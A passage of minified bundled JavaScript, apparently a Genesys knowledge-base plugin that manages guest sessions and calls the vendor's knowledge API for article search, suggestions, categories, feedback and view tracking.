o.KNOWLEDGE_BASE_ID_MISSING:return{code:o.KNOWLEDGE_BASE_ID_MISSING,message:"Something went wrong. Please try again later."};case o.NOT_FOUND:return{code:o.NOT_FOUND,message:"Entity not found."};case o.BAD_REQUEST:return{code:o.BAD_REQUEST,message:n};case o.PLUGIN_NAME_TAKEN:return{code:o.PLUGIN_NAME_TAKEN,message:"Can't register plugin, name is already taken"};default:return{code:t,message:"Something went wrong. Please try again later."}}},s=(e,t="",n)=>{E.log({message:e,data:t,pluginName:n})},u=r.I.U,c=(e=>t=>`${e}.${t}`)(u);var l,d,p;!function(e){e.supportCenter="SupportCenter",e.messenger="MessengerKnowledgeApp"}(l||(l={})),function(e){e.search="search",e.getSuggestions="getSuggestions",e.getCategories="getCategories",e.getArticle="getArticle",e.getArticlesByCategory="getArticlesByCategory",e.getArticlesByCategories="getArticlesByCategories",e.getTopViewedArticles="getTopViewedArticles",e.getSession="getSession",e.sendFeedback="sendFeedback",e.clear="clear"}(d||(d={})),function(e){e.error="error",e.suggestions="suggestions",e.noSuggestionsFound="noSuggestionsFound",e.searchResults="searchResults",e.noSearchResultsFound="noSearchResultsFound",e.article="article",e.noArticleFound="noArticleFound",e.categories="categories",e.noCategoriesFound="noCategoriesFound",e.articlesByCategory="articlesByCategory",e.articlesByCategories="articlesByCategories",e.noArticlesByCategoryFound="noArticlesByCategoryFound",e.topViewedArticles="topViewedArticles",e.noTopViewedArticlesFound="noTopViewedArticlesFound",e.feedbackSent="feedbackSent",e.cleared="cleared"}(p||(p={}));const f={search:c(d.search),getSuggestions:c(d.getSuggestions),getCategories:c(d.getCategories),getArticle:c(d.getArticle),getArticlesByCategory:c(d.getArticlesByCategory),getArticlesByCategories:c(d.getArticlesByCategories),getTopViewedArticles:c(d.getTopViewedArticles),getSession:c(d.getSession),sendFeedback:c(d.sendFeedback),clear:c(d.clear)},m={error:c(p.error),suggestions:c(p.suggestions),noSuggestionsFound:c(p.noSuggestionsFound),searchResults:c(p.searchResults),noSearchResultsFound:c(p.noSearchResultsFound),article:c(p.article),noArticleFound:c(p.noArticleFound),categories:c(p.categories),noCategoriesFound:c(p.noCategoriesFound),articlesByCategory:c(p.articlesByCategory),articlesByCategories:c(p.articlesByCategories),topViewedArticles:c(p.topViewedArticles),noArticlesByCategoryFound:c(p.noArticlesByCategoryFound),noTopViewedArticlesFound:c(p.noTopViewedArticlesFound),feedbackSent:c(p.feedbackSent),cleared:c(p.cleared)};let g;const h=()=>{if(!g)throw a({data:{code:o.CONFIG_NOT_FOUND_ERROR}});return s("[service] get config",g,u),g},v=()=>{var e;return(null===(e=h())||void 0===e?void 0:e.apiEndpoint)+"/api"},b=h;var y=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const D={},x=()=>{var e;const t=(null===(e=b())||void 0===e?void 0:e.storage)||"LocalStorage";return{get:t+".get",set:t+".set",remove:t+".remove"}},w=(e,t)=>y(void 0,void 0,void 0,function*(){if(!e)throw new Error("Mandatory parameter is missing: name");return D[e]||(D[e]=C(e,t)),D[e]}),C=(e,...t)=>y(void 0,[e,...t],void 0,function*(e,t=e=>y(void 0,void 0,void 0,function*(){})){return((e,t,...n)=>y(void 0,[e,t,...n],void 0,function*(e,t,n="promise timeout error"){const r=Symbol(n);let i;const s=new Promise((e,n)=>{i=setTimeout(n,t,r)});try{return yield Promise.race([e,s])}catch(e){if(r===e);else if("string"==typeof e&&-1!==e.indexOf("Name is already taken"))throw a({data:{code:o.PLUGIN_NAME_TAKEN}});throw a(e)}finally{clearTimeout(i)}}))(new Promise((n,r)=>{Genesys("registerPlugin",e,e=>{e.subscribe("Identifiers.ready",()=>y(void 0,void 0,void 0,function*(){yield t(e),e.ready(),n(e)}))},r)}),r.I.T,`register ${e} plugin timed out`)}),E={getFromStorage:e=>y(void 0,[e],void 0,function*({name:e,pluginName:t}){const n=yield w(t),r=yield n.command(x().get,{name:e});return r===e+" not found"?null:r}),saveToStorage:e=>y(void 0,[e],void 0,function*({name:e,value:t,pluginName:n}){const r=yield w(n);yield r.command(x().set,{name:e,value:t})}),removeFromStorage:e=>y(void 0,[e],void 0,function*({name:e,pluginName:t}){const n=yield w(t);yield n.command(x().remove,{name:e})}),sendRequest:e=>y(void 0,[e],void 0,function*({url:e,method:t,requestData:n,pluginName:r}){return(yield w(r)).command("MessengerHelper.makeRequest",{url:e,method:t,data:n})}),getPlugin:w,initPlugin:w,getStorageCommands:x,publish:e=>y(void 0,[e],void 0,function*({message:e,data:t,pluginName:n}){(yield w(n)).publish(e,t)}),log:e=>y(void 0,[e],void 0,function*({message:e,data:t,pluginName:n}){(yield w(n)).log(e,t)}),sendCommand:e=>y(void 0,[e],void 0,function*({command:e,data:t,pluginName:n}){return(yield w(n)).command(e,t)})};var O=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const S=[],F=[],k=(e,t)=>t.push(e),j=e=>O(void 0,[e],void 0,function*({interceptors:e,context:t}){let n=t;for(const t of e)n=yield t(n);return n}),A={getBeforeRequestInterceptors:()=>JSON.parse(JSON.stringify(S)),getAfterRequestInterceptors:()=>JSON.parse(JSON.stringify(F)),addBeforeRequestInterceptor:e=>k(e,S),addAfterRequestInterceptor:e=>k(e,F),runBeforeRequestInterceptors:e=>O(void 0,void 0,void 0,function*(){return j({interceptors:S,context:e})}),runAfterRequestInterceptors:e=>O(void 0,void 0,void 0,function*(){return j({interceptors:F,context:e})})},M=[],T={addNoRetryDelegates:e=>M.push(e),runNoRetryDelegates:e=>{let t=!0;for(const n of M)n(e)&&(t=!1);return t},getNoRetryDelegates:()=>JSON.parse(JSON.stringify(M))},I=["sessionId","documentId","searchId"],P=(e,t,n)=>{if(-1!==e.indexOf(`{${t}}`)&&!n)throw new Error(t+" is not defined, however its required by the operation");return e.replace(`{${t}}`,n)},R=(e,t,n)=>Array.isArray(n)?n.forEach(n=>e.append(t,n)):e.append(t,n),B=(e,t)=>{const n=new URLSearchParams;for(const r in t){const{required:o,defaultValue:i}=t[r]||{},a=e[r];if(a)R(n,r,a);else{if(o&&!i)throw new Error(r+" is not defined, however its required by the operation");i&&R(n,r,i)}}return n.toString()},L={composeUrl:(e,t,n)=>{I.forEach(n=>{var r;const o=null!==(r=t[n])&&void 0!==r?r:"";e=Array.isArray(o)?P(e,n,o.join(",")):P(e,n,o)});const r=B(t,n);return`${e}${r?"?"+r:""}`},composeUrlChunk:P,composeSearchParams:B},N=(e,t="")=>{s(e,t,r.I.U)};var _=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const{addBeforeRequestInterceptor:H,addAfterRequestInterceptor:$,runBeforeRequestInterceptors:z,runAfterRequestInterceptors:q}=A,{addNoRetryDelegates:V,runNoRetryDelegates:U}=T,{composeUrl:W}=L,G={sendRequest:e=>_(void 0,[e],void 0,function*({serviceUrl:e,serviceOperation:t,requestData:n,ids:r,appType:o}){const i=yield z({serviceUrl:e,serviceOperation:t,requestData:n,appType:o,ids:r}),a=yield(e=>_(void 0,[e],void 0,function*({serviceUrl:e,serviceOperation:t,requestData:n,ids:r={}}){const o=e+W(t.url,r,t.searchParams),i=t.method;let a=0,s=null;for(;a<3;)try{N(`[service] send request to: ${i.toString().toUpperCase()} ${o}`,JSON.stringify(n));const e=yield E.sendRequest({url:o,method:i,requestData:n,pluginName:u});return N("[service] response received",e.data),e.data}catch(e){if(e.data&&!U(e.data))return e.data;N(`[service] http call failed on url ${i.toString().toUpperCase()} ${o} \n        with status ${e.status}, Try ${a+1}`,e),s=e,a++}throw s}))(i);return(yield q(Object.assign({responseData:a},i))).responseData}),addNoRetryDelegates:V,register:{beforeRequestInterceptor:H,afterRequestInterceptor:$}},K=JSON.parse('{"z":{"jw":{"method":"POST","url":"/v2/knowledge/guest/sessions"},"$P":{"method":"POST","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/search","searchParams":{"expand":{"defaultValue":["documentAlternatives","documentVariations"]}}},"DV":{"method":"POST","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/search/suggestions"},"Al":{"method":"GET","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/{documentId}","searchParams":{"useContext":{"defaultValue":"true"}}},"Lp":{"method":"GET","url":"/v2/knowledge/guest/sessions/{sessionId}/documents","searchParams":{"pageSize":{"defaultValue":"100"},"pageNumber":{"defaultValue":"1"},"categoryId":{"required":true},"useContext":{"defaultValue":"true"}}},"D$":{"method":"GET","url":"/v2/knowledge/guest/sessions/{sessionId}/documents","searchParams":{"sortBy":{"defaultValue":"ViewCount"},"sortOrder":{"defaultValue":"Desc"},"pageSize":{"defaultValue":"5"},"useContext":{"defaultValue":"true"}}},"bW":{"method":"GET","url":"/v2/knowledge/guest/sessions/{sessionId}/categories","searchParams":{"pageSize":{"defaultValue":"100"},"before":{},"after":{}}},"Sq":{"method":"POST","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/{documentId}/feedback"},"pB":{"method":"PATCH","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/search/{searchId}"},"mj":{"method":"POST","url":"/v2/knowledge/guest/sessions/{sessionId}/documents/{documentId}/views"}},"J":{"MessengerKnowledgeApp":[{"id":"3519ec85-3ec2-4932-9e7c-483fa382a9b1","values":[{"id":"d49d6170-8e3b-47e2-9f1c-a030822c7f4f"}]}],"SupportCenter":[{"id":"3519ec85-3ec2-4932-9e7c-483fa382a9b1","values":[{"id":"bec0bb26-6b11-4917-94ff-4d7106e44ec1"}]}]}}');var J=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const Y=e=>{return t=[e],r=function*({ids:e,serviceUrl:t,serviceOperation:n,nextUrl:r,entities:o,appType:i}){var a;if(!r)return o;const s=yield G.sendRequest({serviceUrl:t,serviceOperation:Object.assign(Object.assign({},n),{url:r}),ids:e,appType:i}),[u,c]=(null===(a=null==s?void 0:s.nextUri)||void 0===a?void 0:a.split("?"))||[],l=new URLSearchParams(c);for(const[t,n]of l.entries())e=Object.assign(Object.assign({},e),{[t]:n});return Y({ids:e,serviceUrl:t,serviceOperation:n,nextUrl:null==u?void 0:u.replace(/^\/api/g,""),entities:[...o,...s.entities],appType:i})},new((n=void 0)||(n=Promise))(function(e,o){function i(e){try{s(r.next(e))}catch(e){o(e)}}function a(e){try{s(r.throw(e))}catch(e){o(e)}}function s(t){var r;t.done?e(t.value):(r=t.value,r instanceof n?r:new n(function(e){e(r)})).then(i,a)}s((r=r.apply(void 0,t||[])).next())});var t,n,r};var Q=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const X=e=>Q(void 0,[e],void 0,function*({sessionId:e,categoryId:t,pageSize:n,pageNumber:r,appType:o}){var i,s,u,c;try{const a=yield v(),l=yield G.sendRequest({serviceUrl:a,serviceOperation:K.z.Lp,ids:{sessionId:e,categoryId:t,pageNumber:null==r?void 0:r.toString(),pageSize:null==n?void 0:n.toString()},appType:o}),d={cursor:{after:{pageNumber:null===(s=new URLSearchParams(null===(i=l.nextUri)||void 0===i?void 0:i.split("?").pop()))||void 0===s?void 0:s.get("pageNumber")},before:{pageNumber:null===(c=new URLSearchParams(null===(u=l.previousUri)||void 0===u?void 0:u.split("?").pop()))||void 0===c?void 0:c.get("pageNumber")}},articles:l.entities.map(e=>({id:e.id,title:e.title,categoryId:e.category.id,dateCreated:e.dateCreated,dateModified:e.dateModified}))};return N("[service] get articles by category return value",d),d}catch(e){throw N("[service] get articles by category error",e),a(e)}}),Z=X;var ee=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};let te=null,ne=null;const re=(e,t)=>{switch(t){case l.messenger:return e+":gcmksid";case l.supportCenter:return e+":gcscsid"}},oe=e=>ee(void 0,[e],void 0,function*({appId:e,appType:t,customerId:n,journeySessionId:r}){const o=v(),i=K.J[t],s={app:{deploymentId:e,type:t},customerId:n,journeySessionId:r,pageUrl:window.location.href,contexts:i};try{return ne=G.sendRequest({serviceUrl:o,serviceOperation:K.z.jw,requestData:s,appType:t}),te=yield ne,ne=null,(e=>{ee(void 0,[e],void 0,function*({appId:e,session:t,appType:n}){N("[service] saving session to session storage"),E.saveToStorage({name:re(e,n),value:t.id,pluginName:u})})})({appId:e,session:te,appType:t}),te}catch(e){throw a(e)}}),ie=e=>"session.not.found"===(null==e?void 0:e.code);G.addNoRetryDelegates(ie),G.register.afterRequestInterceptor(e=>ee(void 0,void 0,void 0,function*(){var t;if((null==e?void 0:e.responseData)&&ie(e.responseData)){const n=b(),{appId:r,customerId:o,journeySessionId:i}=n,{appType:s}=e,u=yield(e=>ee(void 0,[e],void 0,function*({appId:e,appType:t,customerId:n,journeySessionId:r}){return N("[service] - new - renew session called"),ne||oe({appId:e,appType:t,customerId:n,journeySessionId:r})}))({appId:r,appType:s,customerId:o,journeySessionId:i});(null===(t=null==e?void 0:e.ids)||void 0===t?void 0:t.sessionId)&&(e.ids.sessionId=u.id);try{(null==e?void 0:e.responseData)&&(e.responseData=yield G.sendRequest(e))}catch(e){throw a(e)}}return e}));const ae=e=>{return t=[e],r=function*({sessionId:e,documentId:t,documentVariationId:n,documentVersionId:r,rating:o,searchId:i,reason:s,comment:u,queryType:c,appType:l}){try{const a=yield v(),d={document:{versionId:r},documentVariation:{id:n},rating:o};i&&(d.search={id:i}),s&&(d.reason=s),u&&(d.comment=u),c&&(d.queryType=c);const p=yield G.sendRequest({serviceUrl:a,serviceOperation:K.z.Sq,requestData:d,ids:{sessionId:e,documentId:t},appType:l});return N("[service] send feedback successful",p),p}catch(e){throw N("[service] send feedback error",e),a(e)}},new((n=void 0)||(n=Promise))(function(e,o){function i(e){try{s(r.next(e))}catch(e){o(e)}}function a(e){try{s(r.throw(e))}catch(e){o(e)}}function s(t){var r;t.done?e(t.value):(r=t.value,r instanceof n?r:new n(function(e){e(r)})).then(i,a)}s((r=r.apply(void 0,t||[])).next())});var t,n,r};var se,ue;!function(e){e.Unknown="Unknown",e.Article="Article",e.AutoSearch="AutoSearch",e.Category="Category",e.ManualSearch="ManualSearch",e.Recommendation="Recommendation",e.Suggestion="Suggestion"}(se||(se={})),function(e){e.AutoSearch="AutoSearch",e.ManualSearch="ManualSearch",e.Suggestion="Suggestion"}(ue||(ue={}));var ce=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})},le=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const de={message:"KnowledgeService plugin has been cleared. Please reload the page to reinitialize."};let pe=!1,fe=!1;(null===window||void 0===window?void 0:window.Genesys)&&window.Genesys("subscribe","KnowledgeService.ready",()=>{pe=!0});const me=e=>{const t=b(),n=(e=>t=>{let n=!1;return r=>{return a=function*(){try{if(n)throw{code:o.COMMAND_THROTTLED,message:"event: "+JSON.stringify(r)};n=!0,setTimeout(()=>{n=!1},125),yield t(r)}catch(t){e.publish(p.error,t),r.reject(t)}},new((i=void 0)||(i=Promise))(function(e,t){function n(e){try{o(a.next(e))}catch(e){t(e)}}function r(e){try{o(a.throw(e))}catch(e){t(e)}}function o(t){var o;t.done?e(t.value):(o=t.value,o instanceof i?o:new i(function(e){e(o)})).then(n,r)}o((a=a.apply(void 0,[])).next())});var i,a}})(e),r=e=>n(t=>le(void 0,void 0,void 0,function*(){fe?t.reject(de):yield e(t)}));if(!t)return;const{customerId:i,deploymentId:s,journeySessionId:c}=t,f=e=>le(void 0,[e],void 0,function*({result:e={},meta:t={},sessionId:n}){return Object.assign(Object.assign({sessionId:n,deploymentId:s},t),{result:e})}),m=(e,...t)=>le(void 0,[e,...t],void 0,function*(e,t=l.messenger){t=t||l.messenger;const n="SupportCenter"===e?l.supportCenter:"MessengerKnowledgeApp"===e?l.messenger:t,{id:r}=yield(e=>ee(void 0,[e],void 0,function*({appId:e,appType:t,customerId:n,journeySessionId:r}){return N("[service] - new - create session called"),te=yield((e,t)=>ee(void 0,void 0,void 0,function*(){N("[service] checking session storage");const n=yield E.getFromStorage({name:re(e,t),pluginName:u});return n?(N("[service] session found in storage"),{id:n}):(N("[service] sessionId not found in storage"),null)}))(e,t),te||ne||oe({appId:e,appType:t,customerId:n,journeySessionId:r})}))({appType:n,customerId:i,journeySessionId:c,appId:s});return{sessionId:r,appType:n}}),g=(t,n={})=>{e.publish(t,n)};e.registerCommand(d.search,r(e=>le(void 0,void 0,void 0,function*(){const{query:t,pageSize:n,queryType:r}=e.data,{sessionId:o,appType:i}=yield m(e.commander),{searchResults:s,searchId:u}=yield(l={sessionId:o,query:t,pageSize:n,appType:i,queryType:r},J(void 0,[l],void 0,function*({sessionId:e,query:t,pageSize:n=3,appType:r,queryType:o}){const i=v(),s={query:t,pageSize:n,pageNumber:1};o&&(s.queryType=o);try{const t=yield G.sendRequest({serviceUrl:i,serviceOperation:K.z.$P,requestData:s,appType:r,ids:{sessionId:e}}),n={searchResults:t.results?t.results:[],searchId:t.searchId};return N("[service] search parsed results",n),n}catch(e){throw N("[service] search error",e),a(e)}})),c=yield f({result:s,meta:{searchId:u},sessionId:o});var l;(null==s?void 0:s.length)?g(p.searchResults,c):g(p.noSearchResultsFound),e.resolve(c)}))),e.registerCommand(d.getSuggestions,r(e=>le(void 0,void 0,void 0,function*(){const{query:t,pageSize:n}=e.data,{sessionId:r,appType:o}=yield m(e.commander),i=yield(u={sessionId:r,query:t,pageSize:n,appType:o},J(void 0,[u],void 0,function*({sessionId:e,query:t,pageSize:n=3,appType:r}){const o=v(),i={query:t,pageSize:n};try{const t=yield G.sendRequest({serviceUrl:o,serviceOperation:K.z.DV,requestData:i,appType:r,ids:{sessionId:e}}),n=t.results?t.results:[];return N("[service] autocomplete parsed results",n),n}catch(e){throw N("[service] autocomplete error",e),a(e)}})),s=yield f({result:i,sessionId:r});var u;(null==i?void 0:i.length)?g(p.suggestions,s):g(p.noSuggestionsFound),e.resolve(s)}))),e.registerCommand(d.getCategories,r(e=>le(void 0,void 0,void 0,function*(){const{sessionId:t,appType:n}=yield m(e.commander),r=yield(e=>{return t=[e],r=function*({sessionId:e,appType:t}){try{const n=yield v(),r=K.z.bW,o=(e=>e.map(e=>{var t;return{id:e.id,name:e.name,description:e.description,parentId:null===(t=null==e?void 0:e.parentCategory)||void 0===t?void 0:t.id}}))(yield Y({ids:{sessionId:e},serviceUrl:n,serviceOperation:r,appType:t,nextUrl:r.url,entities:[]}));return N("[service] get categories return value",o),o}catch(e){throw N("[service] get categories error",e),a(e)}},new((n=void 0)||(n=Promise))(function(e,o){function i(e){try{s(r.next(e))}catch(e){o(e)}}function a(e){try{s(r.throw(e))}catch(e){o(e)}}function s(t){var r;t.done?e(t.value):(r=t.value,r instanceof n?r:new n(function(e){e(r)})).then(i,a)}s((r=r.apply(void 0,t||[])).next())});var t,n,r})({sessionId:t,appType:n}),o=yield f({result:r,sessionId:t});(null==r?void 0:r.length)?g(p.categories,o):g(p.noCategoriesFound),e.resolve(o)}))),e.registerCommand(d.getArticle,r(e=>le(void 0,void 0,void 0,function*(){const{searchId:t,articleId:n,queryType:r}=e.data,{sessionId:i,appType:s}=yield m(e.commander);let u={},c={};t&&ce(void 0,[{sessionId:i,searchId:t,documentId:n,appType:s}],void 0,function*({sessionId:e,searchId:t,documentId:n,appType:r}){try{const o=v(),i={answered:!0,selectedAnswer:{document:{id:n}}};return yield G.sendRequest({serviceUrl:o,serviceOperation:K.z.pB,requestData:i,ids:{sessionId:e,searchId:t},appType:r}),N("[service] submit searchAnswer analytics successful"),{}}catch(e){throw N("[service] submit searchAnswer analytics error",e),a(e)}});try{u=yield(e=>Q(void 0,[e],void 0,function*({sessionId:e,articleId:t,appType:n}){try{const r=v(),o=yield G.sendRequest({serviceUrl:r,serviceOperation:K.z.Al,ids:{sessionId:e,documentId:t},appType:n});return N("[service] get article return value",o),o}catch(e){throw N("[service] get article error",e),a(e)}}))({sessionId:i,articleId:n,appType:s}),c=yield f({result:u,sessionId:i}),g(p.article,c)}catch(e){throw(null==e?void 0:e.code)===o.NOT_FOUND&&g(p.noArticleFound),e}const l=(null==u?void 0:u.variations)&&u.variations[0];l&&(e=>{ce(void 0,[e],void 0,function*({sessionId:e,documentId:t,documentVariationId:n,documentVersionId:r,searchId:o,queryType:i=se.Unknown,appType:s}){try{const a=v(),u={documentVariationId:n,documentVersionId:r,queryType:i};return o&&(u.searchId=o),yield G.sendRequest({serviceUrl:a,serviceOperation:K.z.mj,requestData:u,ids:{sessionId:e,documentId:t},appType:s}),N("[service] submit sendViewEvent analytics successful"),{}}catch(e){throw N("[service] submit sendViewEvent analytics error",e),a(e)}})})({sessionId:i,documentId:n,documentVariationId:l.id,documentVersionId:l.documentVersion.id,searchId:t,queryType:r,appType:s}),e.resolve(c)}))),e.registerCommand(d.getArticlesByCategory,r(e=>le(void 0,void 0,void 0,function*(){const{categoryId:t,pageNumber:n,pageSize:r}=e.data,{sessionId:o,appType:i}=yield m(e.commander),{cursor:a,articles:s}=yield Z({sessionId:o,categoryId:t,pageSize:r,pageNumber:n,appType:i}),u=yield f({result:s,meta:{cursor:a},sessionId:o});(null==s?void 0:s.length)?g(p.articlesByCategory,u):g(p.noArticlesByCategoryFound),e.resolve(u)}))),e.registerCommand(d.getArticlesByCategories,r(e=>le(void 0,void 0,void 0,function*(){const{categoryIds:t,pageSize:n}=e.data,{sessionId:r,appType:o}=yield m(e.commander),i=yield(s={appType:o,sessionId:r,categoryIds:t,pageSize:n},Q(void 0,[s],void 0,function*({sessionId:e,categoryIds:t,pageSize:n=3,appType:r}){const o=t.map(t=>Q(void 0,void 0,void 0,function*(){const{articles:o}=yield X({appType:r,sessionId:e,categoryId:t,pageSize:n});return o})),i=(yield Promise.all(o)).flat();return N("[service] get articles by categories return value",i),i})),a=yield f({result:i,sessionId:r});var s;g(p.articlesByCategories,a),e.resolve(a)}))),e.registerCommand(d.sendFeedback,r(e=>le(void 0,void 0,void 0,function*(){const{documentId:t,documentVariationId:n,documentVersionId:r,rating:o,comment:i,reason:a,searchId:s,queryType:u}=e.data,{sessionId:c,appType:l}=yield m(e.commander),d=yield ae({sessionId:c,documentId:t,documentVariationId:n,documentVersionId:r,rating:o,searchId:s,comment:i,reason:a,queryType:u,appType:l}),h=yield f({result:d,sessionId:c});g(p.feedbackSent,h),e.resolve(h)}))),e.registerCommand(d.getSession,r(e=>le(void 0,void 0,void 0,function*(){const{appType:t}=e.data;if(t&&!Object.values(l).includes(t))throw{data:{code:"invalid.parameter",message:"Invalid appType value. Allowable values are: "+Object.values(l)}};const{sessionId:n}=yield m(e.commander,t);let r=yield f({sessionId:n});r=Object.assign(Object.assign({},r),{result:{sessionId:r.sessionId}}),e.resolve(r)}))),e.registerCommand(d.getTopViewedArticles,r(e=>le(void 0,void 0,void 0,function*(){const{pageSize:t}=e.data,{sessionId:n,appType:r}=yield m(e.commander),o=yield(s={sessionId:n,pageSize:t,appType:r},Q(void 0,[s],void 0,function*({sessionId:e,pageSize:t,appType:n}){try{const r=v(),o=(yield G.sendRequest({serviceUrl:r,serviceOperation:K.z.D$,ids:{sessionId:e,pageSize:null==t?void 0:t.toString()},appType:n})).entities.map(e=>{var t;return{id:e.id,title:e.title,categoryId:null===(t=e.category)||void 0===t?void 0:t.id,dateCreated:e.dateCreated,dateModified:e.dateModified}});return N("[service] get top viewed articles return value",o),o}catch(e){throw N("[service] get top viewed articles error",e),a(e)}})),i=yield f({result:o,sessionId:n});var s;(null==o?void 0:o.length)?g(p.topViewedArticles,i):g(p.noTopViewedArticlesFound),e.resolve(i)}))),e.registerCommand(d.clear,r(e=>le(void 0,void 0,void 0,function*(){var t;"Messenger"===e.commander?(fe=!0,t={appId:s,appType:l.messenger},ee(void 0,[t],void 0,function*({appId:e,appType:t}){N("[service] - new - remove session called"),((e,t)=>{ee(void 0,void 0,void 0,function*(){N("[service] removing session from session storage"),E.removeFromStorage({name:re(e,t),pluginName:u})})})(e,t)}),g(p.cleared),e.resolve({})):e.reject({message:e.commander+" plugin does not have permission to access clear command"})})))},ge=e=>le(void 0,[e],void 0,function*({deploymentId:e,apiEndpoint:t,appType:n}){if(!n)throw new Error("Mandatory field is missing: appType. Allowable values are: "+Object.values(l));if(!Object.values(l).includes(n))throw new Error(`Value "${n}" is not valid appType. Allowable values are: ${Object.values(l)}`);if(pe)throw new Error("KnowledgeService plugin already registered, skip initialization");if("function"==typeof window.Genesys)return yield E.getPlugin(u,r=>le(void 0,void 0,void 0,function*(){var o,i;if(!r)return;const a=yield r.command("Identifiers.getAll");if(!(e=e||(null===(o=r.data("GenesysJS.snippetConfig"))||void 0===o?void 0:o.deploymentId)))throw new Error("Mandatory field is missing: deploymentId");if(!(t=t||(null===(i=r.data("GenesysJS.deploymentConfig"))||void 0===i?void 0:i.apiEndpoint)))throw new Error("Mandatory field is missing: apiEndpoint");var c;c={customerId:null==a?void 0:a.customerId,journeySessionId:null==a?void 0:a.sessionId,deploymentId:e,apiEndpoint:t,appType:n,appId:e},s("[service] set config",c,u),g=c,me(r)}));throw new Error("GenesysJS is missing from the window")});var he=function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(e){i(e)}}function s(e){try{u(r.throw(e))}catch(e){i(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})};const ve={getCategories:()=>he(void 0,[{pluginName:u,data:{}}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getCategories,data:t,pluginName:e})}),search:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.search,data:t,pluginName:e})}),getSuggestions:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getSuggestions,data:t,pluginName:e})}),getArticle:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getArticle,data:t,pluginName:e})}),getArticlesByCategory:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getArticlesByCategory,data:t,pluginName:e})}),getTopViewedArticles:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getTopViewedArticles,data:t,pluginName:e})}),sendFeedback:e=>he(void 0,[{pluginName:u,data:e}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.sendFeedback,data:t,pluginName:e})}),getSession:()=>he(void 0,[{pluginName:u,data:{}}],void 0,function*({pluginName:e,data:t}){return yield E.sendCommand({command:d.getSession,data:t,pluginName:e})})};e.exports=n})()},function(e,t){e.exports=n(59)},function(e,t){e.exports=n(100)},function(e){e.exports=JSON.parse('{"plugin":{"name":"Knowledge","registeringTimeout":60000}}')},function(e,t){e.exports=n(39)},function(e,t){e.exports=n(502)},function(e,t){e.exports=n(503)},function(e,t){e.exports=n(504)},function(e,t){e.exports=n(505)},function(e,t){e.exports=n(376)},function(e,t){e.exports=n(27)},function(e,t){e.exports=n(288)},function(e,t){e.exports=n(99)},function(e,t){e.exports=n(291)},function(e,t){e.exports=n(287)},function(e,t){e.exports=n(506)},function(e,t){e.exports=n(507)},function(e,t){e.exports=n(285)},function(e,t){e.exports=n(508)},function(e,t,n){"use strict";n.r(t),n.d(t,"KnowledgeCard",function(){return A}),n.d(t,"KnowledgeArticle",function(){return Qe}),n.d(t,"KnowledgeSearch",function(){return Ct}),n.d(t,"KnowledgeResults",function(){return Bt}),n.d(t,"KnowledgeCategories",function(){return Ut}),n.d(t,"initKnowledgeServicePlugin",function(){return Wt});var 